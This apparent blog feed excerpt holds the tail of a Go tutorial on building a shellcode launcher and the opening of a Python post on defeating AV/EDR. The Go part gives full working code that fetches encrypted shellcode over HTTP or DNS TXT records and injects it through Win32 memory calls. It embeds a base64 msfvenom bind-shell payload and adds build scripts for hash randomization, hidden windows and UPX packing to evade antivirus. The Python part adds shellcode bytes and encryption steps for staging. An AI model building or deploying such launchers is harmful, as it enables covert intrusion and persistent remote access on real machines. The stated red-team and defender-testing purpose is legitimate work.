bytes:", iv) plaintext := make([]byte, len(ciphertext)) DecryptAES(plaintext, ciphertext, []byte(key), iv) fmt.Println("[+] Decrypted:", plaintext) } The goal of all of this code put together is to generate a final message that can be hosted almost anywhere to be pulled by a shellcode Launcher, then decrypted and injected. Now, save this code to a file (aes.go for example) and run it to test. mmusic@administration:~/go_shellcode$ go run aes.go "payload.bin" "0123456789123456" [!] AES Encryption [*] Shellcode bytes: [104 101 108 108 111 32 119 111 114 108 100 10] [*] Key: 0123456789123456 [*] IV: [114 111 111 55 120 53 52 122 54 122 116 108 57 104 109 112] [+] Ciphertext: [94 169 227 41 175 103 105 182 144 23 230 211] [+] Final message: XqnjKa9nabaQF+bT::cm9vN3g1NHo2enRsOWhtcA== [*] Ciphertext base64: XqnjKa9nabaQF+bT [*] IV base64: cm9vN3g1NHo2enRsOWhtcA== [*] Ciphertext bytes: [94 169 227 41 175 103 105 182 144 23 230 211] [*] IV bytes: [114 111 111 55 120 53 52 122 54 122 116 108 57 104 109 112] [+] Decrypted: [104 101 108 108 111 32 119 111 114 108 100 10] Acquiring the Shellcode With two encryption methods tested, and the final message containing the ciphertext formatted, it’s time to download the message. There are endless ways to do this, but I’ll cover two simple and common ones: HTTP/S and DNS. HTTP Pulling the message down using HTTP is an obvious first choice for a few reasons. It’s simple, blending in with other HTTP traffic provides some traffic obfuscation, and it’s reliable due to the need for outbound HTTP traffic in most networks. The big downside with this method is the need to add proxy configuration to the Launcher if the target network is using a web proxy. The code for an HTTP download in Go is pretty simple. First, define the main package and import some packages. package main import ( "fmt" "net/http" "io/ioutil" ) Now, define the main function. This code downloads the download_me.txt content from http://127.0.0.1:8080 and sets a custom user agent for the GET request. func main() { url := "http://127.0.0.1:8080/download_me.txt" user_agent := "Mozilla/5.0 (Windows NT 5.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90 Safari/537.36" req, _ := http.NewRequest("GET", url, nil) req.Header.Set("User-Agent", user_agent) client := &amp;http.Client{} resp, _ := client.Do(req) defer resp.Body.Close() content, _ := ioutil.ReadAll(resp.Body) fmt.Println(string(content)) } Save the code to http.go and run give it a test run while hosting an http server on port 8080 locally using something like ‘python -m SimpleHTTPServer 8080’. Make sure download_me.txt exists (in my case, it contains the aes.go output from earlier). mmusic@administration:~/go_shellcode$ go run ./http.go XhGpM70PFGJamh0q::djg1NnM3YWdmeDFxaDJrbQ== mmusic@administration:~/go_shellcode$ python -m SimpleHTTPServer 8080 Serving HTTP on 0.0.0.0 port 8080 ... 127.0.0.1 - - [12/Jul/2020 12:50:26] "GET /download_me.txt HTTP/1.1" 200 - DNS Pulling down shellcode via DNS is a little more fun, and versatile. Most systems will allow outbound DNS traffic, and inspection of DNS requests and responses is lacking in most organizations. DNS also doesn’t require fancy proxy configurations that may be required when using HTTP. In the example I’ll show, I’m using DNS TXT records to host the message output from aes.go. To host the shellcode in a TXT record, I’ll be using a Python project, dnsserver for my dns server. Just download this repo, install the dependencies, and run this: PORT=5053 ZONE_FILE='./example_zones.txt' ./dnserver.py Note: Because I’m using a local DNS server, the Go code will be a little different than what would actually be used in an engagement. I’ll point out that code in a moment. I’ll be adding my shellcode/ciphertext/message to the example.com TXT record. In an actual engagement, you would end up purchasing a domain and creating a TXT record with the contents using your domain registrar. Add the output of aes.go (the shellcode + iv message) to the TXT record that you’ll be pulling down. In my case, that’s for example.com. I’m adding it to the example_zones.txt file for using with dnsserver.py. Here’s my example_zones.txt file. mmusic@administration:~/dnserver$ cat example_zones.txt example.com A 1.2.3.4 example.com CNAME whatever.com example.com MX ["whatever.com.", 5] example.com MX ["mx2.whatever.com.", 10] example.com MX ["mx3.whatever.com.", 20] example.com NS ns1.whatever.com. example.com NS ns2.whatever.com. example.com SOA ["ns1.example.com", "dns.example.com"] example.com TXT dAD2Bb5Y4U5JGKxm::cHluaHU3OXE2Z2l1eHc5dA== Then I start the dns server. python3 ./dnserver.py Next, I created the dns.go file and added the package defition and imports. There are a few more imports this time around. import ( "fmt" "context" "net" "time" "strings" ) Now I create the main function. Here’s an overview of what’s going on here. Set the domain that contains the TXT record with the aes.go output. Create a custom Resolver with a Dialer that directs to 127.0.0.1:5053 (References here and here). This points the LookupTXT function to the locally running DNS server (dnsserver.py). This code will not be required in a finalized Launcher, as it will not use a local DNS server. Request the TXT record. Parse the TXT record (split on ‘::’). func main() { domain := "example.com" r := &amp;net.Resolver{ PreferGo: true, Dial: func(ctx context.Context, network, address string) (net.Conn, error) { d := net.Dialer { Timeout: time.Millisecond * time.Duration(10000), } return d.DialContext(ctx, "udp", "127.0.0.1:5053") }, } txt_records, _ := r.LookupTXT(context.Background(), domain) fmt.Println("[+] TXT Record Data:", txt_records) msg_b64 := txt_records[0] msg_b64_split := strings.Split(msg_b64, "::") ciphertext_b64 := msg_b64_split[0] iv_b64 := msg_b64_split[1] fmt.Println("[+] Ciphertext:", ciphertext_b64) fmt.Println("[+] IV :", iv_b64) } Add this code to dns.go, and run it. You should see the content of the TXT record containing the shellcode. mmusic@administration:~/go_shellcode$ go run dns.go [+] TXT Record Data: [dAD2Bb5Y4U5JGKxm::cHluaHU3OXE2Z2l1eHc5dA==] [+] Ciphertext: dAD2Bb5Y4U5JGKxm [+] IV : cHluaHU3OXE2Z2l1eHc5dA== Embedded The final method of shellcode acquisition is not really all that fun. It’s just embedding the encrypted shellcode into the Launcher itself for decryption. The point of including this method was really to test a ‘baseline’ against VirusTotal. I’m not going to provide demonstration code, but to embed the encrypted shellcode in your Launcher, just grab the base64 output from aes.go and assign it to a variable in the Launcher. Running the Shellcode The final step for a basic shellcode Launcher in Go is actually injecting the shellcode. This will be accomplished using the method outlined here. This involves a few steps: Use VirtualAlloc to allocate memory Use RtlCopyMemory to move the downloaded shellcode to the allocated memory region Use VirtualProtect to change the permissions on the allocated memory region Use CreateThread to create a thread that points to the shellcode Use WaitForSingleObject to stall the program until the shellcode execution is complete The VirtualProtect, RtlCopyMemory, VirtualProtect, CreateThread, and WaitForSingleObject functions are all Win32 API function within kernel32.dll and ntdll.dll, which will be imported using the Go NewLazyDLL function. Here’s some reference information to provide deeper insight into a few of the moving parts, including how VirtualProtect works. I also outlined a nearly identical process in my Python Shellcode Injection blog post, so check that out for more information. VirtualProtect RtlCopyMemory CreateThread WaitForSingleObject NewLazyDLL Info A nice article on this topic Okay, onto the code. First, define the package and import the other packages. package main import ( "encoding/base64" "unsafe" "syscall" ) Then, define some constants to use when calling the win32 functions. const ( MEM_COMMIT = 0x1000 MEM_RESERVE = 0x2000 PAGE_EXECUTE_READ = 0x20 PAGE_READWRITE = 0x04 ) Finally, create the main function. Here’s a breakdown of what’s happening: Creating a variable to contain some sample base64 encoded shellcode (I’m using an msfvenom tcp bind shell). Decoding the base64 into bytes. Loading the DLLs using syscall.NewLazyDLL. Defining the win32 functions that will be used. Performing the Virtualloc, RtlCopyMemory, and VirtualProtect calls to create the memory region, copy the shellcode to it, and set the memory region permissions. Calling the shellcode using CreateThread, and using WaitForSingleObject to wait for the shellcode to complete before closing the program. func main() { sc_b64 := "/EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdCLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpV////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCACD7AAAAAEFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1VBQTTHJTTHASP/ASInCSP/ASInBQbrqD9/g/9VIicdqEEFYTIniSIn5QbrC2zdn/9VIMdJIiflBurfpOP//1U0xwEgx0kiJ+UG6dOw74f/VSIn5SInHQbp1bk1h/9VIgcSgAgAASbhjbWQAAAAAAEFQQVBIieJXV1dNMcBqDVlBUOL8ZsdEJFQBAUiNRCQYxgBoSInmVlBBUEFQQVBJ/8BBUEn/yE2JwUyJwUG6ecw/hv/VSDHSSP/Kiw5BugiHHWD/1bvwtaJWQbqmlb2d/9VIg8QoPAZ8CoD74HUFu0cTcm9qAFlBidr/1Q==" sc, _ := base64.StdEncoding.DecodeString(sc_b64) kernel32 := syscall.NewLazyDLL("kernel32.dll") ntdll := syscall.NewLazyDLL("ntdll.dll") VirtualAlloc := kernel32.NewProc("VirtualAlloc") VirtualProtect := kernel32.NewProc("VirtualProtect") RtlCopyMemory := ntdll.NewProc("RtlCopyMemory") CreateThread := kernel32.NewProc("CreateThread") WaitForSingleObject := kernel32.NewProc("WaitForSingleObject") addr, _, _ := VirtualAlloc.Call(uintptr(0), uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_READWRITE) RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc))) oldProtect := PAGE_READWRITE VirtualProtect.Call(addr, uintptr(len(sc)), PAGE_EXECUTE_READ, uintptr(unsafe.Pointer(&amp;oldProtect))) thread, _, _ := CreateThread.Call(0, 0, addr, uintptr(0), 0, 0) WaitForSingleObject.Call(thread, 0xFFFFFFFF) } Note the base64 encoded shellcode in the sc_b64 variable. This is a msfvenom bind shell. Check out the commands below to see how I generated this on my Kali host. mmusic@kali:~$ msfvenom -a x64 -p windows/x64/shell_bind_tcp RHOST=0.0.0.0 LPORT=8443 -f raw -o windows_x64_bind.bin [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload No encoder specified, outputting raw payload Payload size: 505 bytes Saved as: windows_x64_bind.bin mmusic@kali:~$ base64 ./windows_x64_bind.bin -w0 /EiD5PDowAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdCLgIgAAABIhcB0Z0gB0FCLSBhEi0AgSQHQ41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpV////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwCACD7AAAAAEFUSYnkTInxQbpMdyYH/9VMiepoAQEAAFlBuimAawD/1VBQTTHJTTHASP/ASInCSP/ASInBQbrqD9/g/9VIicdqEEFYTIniSIn5QbrC2zdn/9VIMdJIiflBurfpOP//1U0xwEgx0kiJ+UG6dOw74f/VSIn5SInHQbp1bk1h/9VIgcSgAgAASbhjbWQAAAAAAEFQQVBIieJXV1dNMcBqDVlBUOL8ZsdEJFQBAUiNRCQYxgBoSInmVlBBUEFQQVBJ/8BBUEn/yE2JwUyJwUG6ecw/hv/VSDHSSP/Kiw5BugiHHWD/1bvwtaJWQbqmlb2d/9VIg8QoPAZ8CoD74HUFu0cTcm9qAFlBidr/1Q== Compile this go file into an exe for your appropriate architecture. export GOOS=windows export GOARCH=adm64 go build runner.go Give it a run and confirm the shellcode exection. Creating the Launcher At this point, the picture of how the final Launcher will be composed should be clear. I’m going to take one of the encryption techniques, one of the acquisition techniques, and the execution technique and bundle them all together. This sample Launcher will: Download XOR encrypted shellcode via HTTP. Decrypt the XOR encrypted shellcode and insert into memory. Execute the shellcode using the method outlined by Ne0nd0g here. Check out the other cool injection methods that Ne0ndog has on this repo! As usual, define the package and import the used packages. package main import ( "encoding/base64" "syscall" "unsafe" "io/ioutil" "fmt" "net/http" ) Add in the constants for use in the win32 function calls. const ( MEM_COMMIT = 0x1000 MEM_RESERVE = 0x2000 PAGE_EXECUTE_READ = 0x20 PAGE_READWRITE = 0x04 ) Now, add the decryption function. In this case, XOR (encryption and decryption functions are the same for XOR). func EncryptXOR(plaintext, key []byte) []byte { ciphertext := make([]byte, len(plaintext)) for i := 0; i &lt; len(plaintext); i++ { ciphertext[i] = plaintext[i] ^ key[i % len(key)] } return ciphertext } Define the main function. This is where the HTTP download happens, the decryption function is called, and the injection happens. Make sure the key defined here is the same as the key used to encrypt the payload. Also double check that the payload is hosted at the location specified in the url variable. func main() { url := "http://administration.lab.mordor:8080/download_me.txt" user_agent := "Mozilla/5.0 (Windows NT 5.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.90 Safari/537.36" key := "0123456789123456" req, _ := http.NewRequest("GET", url, nil) req.Header.Set("User-Agent", user_agent) client := &amp;http.Client{} resp, _ := client.Do(req) defer resp.Body.Close() content, _ := ioutil.ReadAll(resp.Body) ciphertext_b64 := content ciphertext, _ := base64.StdEncoding.DecodeString(string(ciphertext_b64)) plaintext := EncryptXOR(ciphertext, []byte(key)) sc := plaintext kernel32 := syscall.NewLazyDLL("kernel32.dll") ntdll := syscall.NewLazyDLL("ntdll.dll") VirtualAlloc := kernel32.NewProc("VirtualAlloc") VirtualProtect := kernel32.NewProc("VirtualProtect") RtlCopyMemory := ntdll.NewProc("RtlCopyMemory") CreateThread := kernel32.NewProc("CreateThread") WaitForSingleObject := kernel32.NewProc("WaitForSingleObject") addr, _, _ := VirtualAlloc.Call(uintptr(0), uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_READWRITE) RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc))) oldProtect := PAGE_READWRITE VirtualProtect.Call(addr, uintptr(len(sc)), PAGE_EXECUTE_READ, uintptr(unsafe.Pointer(&amp;oldProtect))) thread, _, _ := CreateThread.Call(0, 0, addr, uintptr(0), 0, 0) WaitForSingleObject.Call(thread, 0xFFFFFFFF) } Save to launcher.go and compile. export GOOS=windows export GOOS=amd64 go build launcher.go Before testing on a Windows box, generate and host the encrypted shellcode. To generate, use the xor.go file that I demonstrated earlier. Make sure you use the same key as the one defined in launcher.go. Here’s my command, using the key shown in my launcher.go. go run ./xor.go "windows_x64_bind.bin" "0123456789123456" I added the ‘final message’ output of this to download_me.txt, and hosted it using python -m SimpleHTTPServer 8080. Now, test the Launcher. Note the console output. This is just for debugging purposes. Nice. It worked. At this point, the Launcher is complete. There are plenty of other changes that can be made, but I hope the general idea for building a quick shellcode Launcher in Go makes sense. These techniques aren’t novel, but the formula is modular enough that anyone can substitute a ‘technique’ demonstrated for something more advanced. Useful Code While writing Launchers in Go, I’ve found some neat tricks to aid in binary obfuscation and streamlining the build process. Hash Randomization It’s nice to have the hash of your binary randomized with each binary that you distribute, whether that be for testing against AV or distributing to your target. To do this, I create a ‘hash randomizer’ variable for population at build time. So long as this variable changes with each build, the binary hash will be different. Define a variable called “randomizer” somewhere in your launcher, and print it out. randomizer := "\{\{ RANDOMIZER \}\}" fmt.Println("[+] Randomizer: ", randomizer) Now, create a build script by dropping the following into build.sh. #!/bin/bash randomizer=`cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 16 | head -n 1` cp launcher.go ./launcher-build.go sed -i -e "s/\{\{ RANDOMIZER \}\}/$randomizer/g" launcher-build.go GOOS=windows GOARCH=amd64 go build -o launcher.exe launcher-build.go Make build.sh executable, and run it. You should see the newly generated launcher.exe (with a randomized hash) and the launcher-build.go file, which includes the randomized randomization string. Key Randomization The same process as above can be applied to generate a randomized key for each build of the .exe file. This is just good opsec, and will also change the binary hash. Randomized length keys could also be a fun way to throw off the prying eyes of analysts on a campaign! Build Flags Using the ldflags command line argument when building a Go binary allows you to send specific build options to the Go linker. There are a couple of flags that I’ve been using in my Go launcher builds with success: -s and -w: Both of these string the symbol table and debug information from the binary. -H=windowsgui: This flag hides the cmd.exe program while the launcher executes (hidden window). These can be passed during the go build process as shown below. go build -ldflags="-s -w -H=windowsgui" launcher.go Packing After the binary is built, I’ve been packing it using UPX. This helps against certain AVs that may catch the already stealthy launcher. It also shrinks the binaries by a considerable amount, which is great. upx --brute launcher.exe Note that using UPX with the –brute flag takes some time. Build Script Combining this all into one streamlined build script for several shellcodes, different launcher versions, or different architectures is great. The ability to easily build windows binaries on a Linux host is one of the reasons that I love Go, and creating a build script takes advantage of that capability. Here’s a sample build script that generates encrypted shellcode for two payloads, inserts a random key and randomization string into the launcher Go file, builds it, and packs it. This is just the tip of the iceberg. Take some time to experiment with a build pipeline for your launchers #!/bin/bash SHELLCODEX64="windows_x64_bind.bin" SHELLCODEX86="windows_x86_bind.bin" randomizer=`cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 16 | head -n 1` key=`cat /dev/urandom | tr -dc '0-9' | fold -w 16 | head -n 1` cp launcher.go ./launcher-build.go sed -i -e "s/\{\{ RANDOMIZER \}\}/$randomizer/g" launcher-build.go sed -i -e "s/\{\{ KEY \}\}/$randomizer/g" launcher-build.go GOOS=linux GOARCH=amd64 go run ./xor.go "$SHELLCODEX64" "$key" GOOS=linux GOARCH=amd64 go run ./xor.go "$SHELLCODEX86" "$key" GOOS=windows GOARCH=amd64 go build -o launcher64.exe -ldflags="-s -w -H=windowsgui" launcher-build.go GOOS=windows GOARCH=386 go build -o launcher32.exe -ldflags="-s -w -H=windowsgui" launcher-build.go upx --brute launcher64.exe upx --brute launcher32.exe Weaponization As you can see with the VirusTotal outcomes at the beginning of this article, these techniques do a decent job at bypassing most AVs. However, I’ve only scratched the surface here, and I haven’t offered up a polished tool to generate Launchers. Go is extremely flexible, and I can see several ways for Red Teams to weaponize these types of techniques: More advanced techniques for acquisition, encryption, and injection. A streamlined build process More packers for the final binary There are also some very polished Go Launchers out there (example, example), but there’s room to grow. Let’s hope that we get there before our adversaries do. Conclusion At this point, if you have been following along hopefully you learned some fun ways to encrypt, acquire, and launch shellcode using the Go programming language. Along with this, you probably learned some quick tips to building Go binaries that are a little more stealthy, and streamlined your build process with a build script. While I’ve delved a little deeper into Go than what I’ve shown here, this is a great spot to start. With this, a complete and more advanced shellcode launcher can be built with adequate AV evasion capabilities. Thanks for reading. Check out my Github page for code snippets from this post.]]></summary></entry><entry><title type="html">Defeating AV/EDR with Python</title><link href="https://talkingrock.io/posts/python-av-evasion/" rel="alternate" type="text/html" title="Defeating AV/EDR with Python" /><published>2020-05-07T00:00:00+00:00</published><updated>2020-05-07T00:00:00+00:00</updated><id>https://talkingrock.io/posts/python-av-evasion</id><content type="html" xml:base="https://talkingrock.io/posts/python-av-evasion/"><![CDATA[<p>Antivirus (AV) and Endpoint Detection and Response (EDR) tools have gotten a lot more advanced in recent years. Tricks that I’ve used 2 years ago to get a shell on a typical endpoint just don’t work anymore. Because of this, I’ve had to resort to trying different methods of shellcode execution on hosts. One thing that I’ve noticed is that some common AV/EDR tools fail to detect shellcode injection from Pyinstalled binaries. I don’t have a solid explanation for this, but I do have some theories based on the scarce information available on detection logic for specific AV/EDR.</p>

<p><strong>Theory 1:</strong> Machine Learning-based AV/EDR don’t have enough Pyinstalled binaries, especially malicious ones, to properly categorize these as malicious.</p>

<p><strong>Theory 2:</strong> Pyinstalled binaries are too large for analysis.</p>

<p><strong>Theory 3:</strong> Organizations have not configured their tools to alert/block Pyinstalled binaries.</p>

<p>In fact, despite being well known, the methods used in this article to generate a shellcode launcher score well on VirusTotal (VT).</p>

<p><img src="/public/images/python_injection_5.PNG" alt="VirusTotal Results" /></p>

<p>Here is the VT score for a C# binary with nearly identical functionality (down to the same kernel32 functions and shellcode).</p>

<p><img src="/public/images/python_injection_7.PNG" alt="VirusTotal Results" /></p>

<p>It’s interesting that such an old technique can fool some of the biggest names in AV, and even fares better than a C# binary using techniques common in C# tradecraft.</p>

<h2 id="purpose">Purpose</h2>

<p>In this post, I’m going to review a few Python 3 shellcode injection techniques that are pretty well known, and tie in some other neat tricks to get around AV/EDR tools to execute shellcode. I’m hoping to give Red Teamers/Pentesters a new set of ideas for shellcode execution/AV evasion, and to give Defenders something to test in their own environment.</p>

<p>Before getting started, I should mention a few things:</p>
<ul>
  <li>These techniques are not novel. I’ll include the references I used, but there are many examples of Python shellcode execution.</li>
  <li>The generated binaries are BIG. There are practical uses, but I wouldn’t consider dropping a 10MB exe to a host ‘stealthy’ in most cases. But hey, a shell is a shell!</li>
  <li>This technique WILL bypass some of the big name AV/EDR. I recommend that Defenders run a variant of this in their environment to test their AV/EDR.</li>
  <li><strong>As with all of my code/documentation/articles, this is not to be used maliciously. Use this information for good, and follow all laws of your Nation/State/County/City/Home.</strong></li>
</ul>

<h2 id="getting-started">Getting Started</h2>

<p>It will be useful to cover some pre-requisite information before getting into the shellcode execution.</p>

<h3 id="development-environment">Development Environment</h3>

<p>You’re going to need a few things to get started. I’ll include what you need, why you need it, and some resources below.</p>
<ul>
  <li>Windows 10 VM: Used for testing the launcher script, running Pyinstaller.</li>
  <li>Kali Linux VM: Development host for the encryption/encoding script, hosting the shellcode, generating the shellcode.</li>
  <li>Python 3.6+: Used for running Python scripts.</li>
  <li>Pyinstaller: Used for compiling Python scripts into binaries.</li>
  <li>Various Python libraries: Check the imports throughout this article for those.</li>
  <li>A text editor: Pick whatever you prefer. I’ll be using vim and the Python Idle IDE.</li>
</ul>

<p>Resources:</p>
<ul>
  <li>Legit, temporary Windows 10 VMs: <a href="https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/">Windows 10</a></li>
  <li>Kali Linux: https://www.kali.org/</li>
  <li>Python 3: https://www.python.org/downloads/</li>
  <li>Pyinstaller: https://www.pyinstaller.org/</li>
</ul>

<h3 id="generating-shellcode">Generating Shellcode</h3>

<p>For test purposes, generate generic Windows shellcode for x64 architecture using msfvenom.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msfvenom -a x64 --platform windows -p windows/x64/exec cmd=calc.exe -f raw -o calc_x64.bin
</code></pre></div></div>

<h3 id="shellcode-in-python-3">Shellcode in Python 3</h3>

<p>I will also mention a ‘gotcha’ to keep in mind when working with shellcode in Python. Some intricacies exist related to bytes/strings in Python 2 vs. Python 3. Say you were to try and execute the following shellcode in Python 3 (as in, this shellcode was embedded in the script itself, or downloaded in the format below).</p>

<p>Generate the shellcode.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f python
</code></pre></div></div>

<p>The shellcode itself.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>shellcode =  ""
shellcode += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
shellcode += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
shellcode += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
shellcode += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
shellcode += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
shellcode += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
shellcode += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
shellcode += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
shellcode += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
shellcode += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
shellcode += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
shellcode += "\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
shellcode += "\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
shellcode += "\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
shellcode += "\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
</code></pre></div></div>

<p>Say you executed it using the VirtualAlloc method, like shown below (don’t worry about the details of this yet).</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>memptr = VirtualAlloc(0, len(shellcode), MEM_COMMIT, PAGE_READWRITE_EXECUTE)
RtlMoveMemory(memptr, shellcode, len(shellcode))
VirtualProtect(memptr, len(shellcode), PAGE_READ_EXECUTE, 0)
thread = CreateThread(0, 0, memptr, 0, 0, 0)
WaitForSingleObject(thread, 0xFFFFFFFF)
</code></pre></div></div>

<p>If you were using Python 2 to run this, you would get your calc.exe execution. Great. Python 2 is fine with us passing the shellcode to RtlMoveMemory as a string type. This is because in Python 2, strings are stored as bytes, not unicode objects. In Python 3, strings are stored as unicode by default. Running this same code in Python 3 will net you the following error:</p>

<p><img src="/public/images/python_injection_1.PNG" alt="Null Byte Error" /></p>

<p>The alteration of converting the above shellcode to bytes as shown below will make this Python 3 compatible.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>shellcode =  b""
shellcode += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
shellcode += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
shellcode += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
shellcode += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
shellcode += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
shellcode += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
shellcode += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
shellcode += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
shellcode += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
shellcode += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
shellcode += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
shellcode += b"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
shellcode += b"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
shellcode += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
shellcode += b"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
</code></pre></div></div>

<p>You may also think that converting the string (unicode) to bytes via the encode() method would work. Alas, it does not! To correctly convert this format of unicode string (‘\x00’ format), you need to encode it using ‘latin-1’ rather than the default ‘utf-8’ format. So, for example, rather than tacking on those b’s like above, you could do the following.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>shellcode.encode('latin-1')
</code></pre></div></div>

<p>This was a neat little trick to get this running, found here: <a href="https://www.christophertruncer.com/shellcode-manipulation-and-injection-in-python-3/">Latin1</a></p>

<p>These issues won’t apply for how I will run shellcode in this article, but it’s something very important to keep in mind when running shellcode that has been stored in the script itself. Always stay aware of your bytes/string conversions.</p>

<h2 id="encryption-encoding">Encryption, Encoding</h2>

<p>Back to the fun stuff. The first order of business when getting around AV/EDR is getting your shellcode into memory without getting caught. There are two main ways that I can see to do this:</p>
<ol>
  <li>Store the shellcode (in some form) within the Python script/bin.</li>
  <li>Load the shellcode (in some form) into memory from elsewhere.</li>
</ol>

<p>I’ve had better luck using option 2. To accomplish this, I’m going to do a few things. First, I’m going to encrypt the raw shellcode generated earlier. Then, I’ll convert those encrypted bytes to a base64 string and host that content somewhere to be pulled by my Launcher.</p>

<h3 id="encrypting-the-shellcode">Encrypting the shellcode</h3>

<p>First, the shellcode needs to be read in from the binary file.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>with open('calc_x64.bin', 'rb') as f:
    shellcode = f.read()
</code></pre></div></div>

<p>Now, these bytes need to be encrypted. I’m going to use AES 256 in CFB mode for encryption. This will be accomplished using the pycryptodome library (<a href="https://pycryptodome.readthedocs.io/en/latest/index.html">Pycryptodome</a>).</p>

<p>Import the methods.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes
</code></pre></div></div>

<p>Create the key and encryption function.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>key = b'eax94il288nyq0rv'

def aes_encrypt(plaintext, key):
    iv = get_Random_bytes(AES.block_size)
    cipher = AES.new(key, AES.MODE_CFB, iv)
    ciphertext = cipher.encrypt(plaintext)
    return ciphertext, iv
</code></pre></div></div>

<p>Encrypt the shellcode.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ciphertext, iv = aes_encrypt(shellcode, key)
</code></pre></div></div>

<h3 id="encoding-those-bytes">Encoding those bytes</h3>

<p>Encoding these bytes using base64 and converting that to a string will make transmission over the web safer.</p>

<p>Import the methods.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>from base64 import b64encode
</code></pre></div></div>

<p>Encode the ciphertext (encrypted shellcode) and the initialization vector (IV).</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>ciphertext = b64encode(ciphertext).decode()
iv = b64encode(iv).decode()
</code></pre></div></div>

<p>Combine these into a single string to be parsed by the Launcher.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>message = f'{ciphertext}:{iv}'
</code></pre></div></div>

